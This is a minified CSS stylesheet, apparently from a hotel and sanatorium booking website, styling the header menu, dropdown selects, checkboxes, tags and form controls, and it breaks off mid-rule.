.close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;margin:0 5px;max-width:30px;padding:3px 5px;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 